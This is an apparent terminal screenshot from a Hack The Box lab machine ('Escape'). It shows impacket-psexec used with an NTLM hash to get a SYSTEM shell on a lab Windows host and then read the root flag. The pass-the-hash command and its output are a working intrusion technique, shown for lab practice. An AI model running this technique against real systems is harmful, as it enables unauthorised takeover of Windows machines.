 zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape 143x48
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ impacket-psexec -hashes A52F78E4C751E5F5E17E1E9F3E58F4EE:A52F78E4C751E5F5E17E1E9F3E58F4EE administrator@10.10.11.202
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.202.....
[*] Found writable share ADMIN$
[*] Uploading file mKvrULUN.exe
[*] Opening SVCManager on 10.10.11.202.....
[*] Creating service ruBB on 10.10.11.202.....
[*] Starting service ruBB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is EB33-4140
Directory of C:\Users\Administrator\Desktop
02/06/2023  04:43 PM    <DIR>          .
02/06/2023  04:43 PM    <DIR>          ..
05/23/2025  08:28 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   5,987,852,288 bytes free
C:\Users\Administrator\Desktop> type root.txt
c70
C:\Users\Administrator\Desktop>